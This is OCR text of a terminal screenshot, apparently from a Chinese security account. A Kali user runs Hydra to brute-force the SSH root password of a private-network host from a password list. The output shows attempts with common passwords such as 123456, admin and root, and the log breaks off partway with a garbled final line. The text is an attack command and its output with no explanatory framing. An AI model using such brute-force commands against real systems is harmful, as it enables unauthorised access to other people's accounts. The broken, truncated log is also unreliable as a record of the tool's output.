 root@kali:~# hydra -l root -P /usr/pass.txt -V -t 10 ssh://192.168.31.69
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-04 10:20:
06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 18 login tries (l:1/p:18), ~
2 tries per task
[DATA] attacking ssh://192.168.31.69:22/
[ATTEMPT] target 192.168.31.69 - login "root" - pass "password " - 1 of 18 [chil
d 0] (0/0)
[ATTEMPT] target 192.168.31.69 - login "root" - pass "123456" - 2 of 18 [child 1
] (0/0)
[ATTEMPT] target 192.168.31.69 - login "root" - pass "123123" - 3 of 18 [child 2
] (0/0)
[ATTEMPT] target 192.168.31.69 - login "root" - pass "123456789" - 4 of 18 [chil
d 3] (0/0)
[ATTEMPT] target 192.168.31.69 - login "root" - pass "admin" - 5 of 18 [child 4]
(0/0)
[ATTEMPT] target 192.168.31.69 - login "root" - pass "root" - 6 of 5]
(0/0)
Ots安全